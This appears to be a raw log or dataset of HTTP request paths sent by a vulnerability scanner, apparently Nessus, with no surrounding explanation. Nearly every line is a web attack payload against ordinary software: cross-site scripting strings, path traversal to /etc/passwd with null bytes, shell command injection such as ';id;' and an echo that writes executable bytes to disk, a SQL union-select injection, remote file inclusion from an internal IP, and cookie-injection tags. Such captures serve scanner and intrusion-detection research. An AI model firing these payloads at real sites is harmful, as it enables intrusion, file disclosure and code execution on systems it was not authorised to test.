 /top.php?stuff='uname >q36497765 #
/h21y8w52.nsf?<script>cross_site_scripting.nasl</script>
/ca000001.pl?action=showcart&hop=\"><script>alert('vulnerable')</script>&path=acatalog/
/scripts/edit_image.php?dn=1&userfile=/etc/passwd&userfile_name= ;id;
/javascript/mta.exe
/examples/jsp/colors/kernel/loadkernel.php?installpath=/etc/passwd\x00
/examples/jsp/cal/feedsplitter.php?format=../../../../../../../../../../etc/passwd\x00&debug=1
/phpwebfilemgr/index.php?f=../../../../../../../../../etc/passwd
/cgi-bin/script/cat_for_gen.php?ad=1&ad_direct=../&m_for_racine=</option></select><?phpinfo();?>
/examples/jsp/cal/search.php?allwords=<br><script>foo</script>&cid=0&title=1&desc=1
/moodle/filter/tex/texed.php?formdata=foo&pathname=foo"+||+echo+db+4d+5a+50+00+02+00+00+00+04+00+0f+00+ff+ff+00+00+b8+00+00+00+00+00+00+00+40++>>esbq
/examples/jsp/colors/workarea/contentdesigner/ekformsiframe.aspx?id="><script>alert('nessus')</script>
/id;1627282494;fp;2;fpid;1/
/<img src="javascript:alert(cross_site_scripting.nasl);">.do
/bmeun223.exe?<meta http-equiv=set-cookie content="testhhwu=7044">
/htbin/windmail.exe
/<script>document.cookie="testrluj=1420;"</script>
/javascript/.passwd.jpg
/opensiteadmin/scripts/classes/databasemanager.php?path=http://192.168.202.118:8080/ghl9il?\x00
/examples/jsp/jsp2/el/search=<script>alert('xss')</script>
/javascript/signer.exe
/help.php?q="&del\x0bq26193259&rem\x0b
/c'hoario\xc3\xb9/
/main.php?logout="&del\x0cq31768299&rem\x0c
/\xd0\x97\xd0\xb4\xd0\xbe\xd1\x80\xd0\xbe\xd0\xb2'\xd1\x8f/
/themes/modern/user_style.php?user_colors[bg_color]="</style><script>alert(411136083423)</script>
/nyjgaorz.mscgi?<img src="javascript:alert(cross_site_scripting.nasl);">
/cgi-bin/index.php?op=default&date=200607' union select 1,501184215,1,1,1,1,1,1,1,1--&blogid=1
/scripts/cfooter.php3
/en-us/dda2qr7j.fts?<script>cross_site_scripting.nasl</script>
/?<meta http-equiv=set-cookie content="testpokn=7494">
/169okeyj.jspa?<meta http-equiv=set-cookie content="testxeoi=3573">
/j734qobz.aspx?<img src="javascript:alert(cross_site_scripting.nasl);">
/examples/jsp/error/forum.php?do=viewtopic&cat=1&topic=1&page=1?<script>foo</script